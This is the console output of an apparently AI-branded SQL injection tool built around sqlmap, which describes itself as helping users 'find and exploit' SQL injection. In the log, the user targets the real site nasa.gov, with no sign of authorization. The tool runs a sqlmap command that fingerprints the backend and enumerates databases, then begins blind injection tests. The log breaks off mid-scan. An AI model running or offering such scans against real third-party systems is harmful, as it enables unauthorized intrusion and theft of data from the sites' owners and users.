 SQL Injection Testing Assistant powered by AI
Helping you find and exploit SQL injection vulnerabilities
Author: kroketon
URL format: http://example.com/page.php?id=1
For best results, include at least one parameter (e.g., ?id=1)
Do not use placeholder text like [TARGET_URL] - use a real URL
Enter target URL: https://nasa.gov?q=
Enter timeout in seconds (default: 120): 300
Run in interactive mode? (y/n, default: n): n
[INFO] Starting initial reconnaissance...
[INFO] Running basic fingerprinting and database enumeration...
[INFO] This will identify the database type and list available databases.
[INFO] If scan takes too long, you can press Ctrl+C to interrupt it
[INFO] Executing SQLMap command: /sbin/python /home/lulzbinbash/important/sqlmap-ai/kroketas/sqlmap/sqlmap.py --url https://nasa.gov?q=
--fingerprint --dbs --threads=5 -v 1 --batch
[INFO] Timeout set to 300 seconds. Press Ctrl+C to cancel.
[INFO] Starting SQLMap scan...
[!] legal disclaimer: Usage of sqlmap for attacking targets w...
[*] starting @ 18:45:24 /2025-05-20/
[WARNING] provided value for parameter 'q' is empty. Please, always...
[INFO] testing connection to the target URL
[INFO] testing if the target URL content is stable
[WARNING] GET parameter 'q' does not appear to be dynamic
[WARNING] heuristic (basic) test shows that GET parameter 'q' might...
[INFO] testing for SQL injection on GET parameter 'q'
[INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
Running